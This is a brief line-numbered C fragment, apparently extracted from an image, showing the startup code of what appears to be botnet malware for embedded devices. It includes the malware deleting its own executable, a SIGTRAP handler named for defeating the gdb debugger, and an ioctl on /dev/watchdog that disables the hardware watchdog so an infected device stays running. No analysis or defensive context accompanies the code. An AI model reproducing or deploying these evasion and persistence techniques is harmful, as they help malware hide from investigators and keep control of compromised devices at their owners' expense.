 1 // Delete self
2     unlink(args[0]);
3
4     // Signal based control flow
5     sigemptyset(&sigs);
6     sigaddset(&sigs, SIGINT);
7     sigprocmask(SIG_BLOCK, &sigs, NULL);
8     signal(SIGCHLD, SIG_IGN);
9     signal(SIGTRAP, &anti_gdb_entry);
10
11     // Prevent watchdog from rebooting device
12     if ((wfd = open("/dev/watchdog", 2)) != -1 ||
13         (wfd = open("/dev/misc/watchdog", 2)) != -1)
14     {
15         int one = 1;
16
17         ioctl(wfd, 0x80045704, &one);
18         close(wfd);
19         wfd = 0;
20     }
21     chdir("/");